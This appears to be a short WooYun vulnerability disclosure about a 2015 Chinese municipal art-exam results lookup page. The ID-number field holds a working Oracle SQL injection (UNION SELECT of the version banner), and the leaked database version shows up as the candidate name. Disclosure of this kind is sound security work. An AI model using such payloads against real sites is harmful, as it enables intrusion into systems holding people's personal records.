 2015年普通高校美术类专业市级统考结果查询
发布日期:2014/12/30
考生号: 1
身份证号: 1' union select null,(select banner from sys.v_$version where rownum=1),null,null,null,null,null,null,null from dual --
考生姓名: Oracle Database 11g Enterprise Edition Release 11.1.0.7.0 - Production
速写: null
素描: null
色彩: null
总分: null
等第: null
名次: null
www.wooyun.org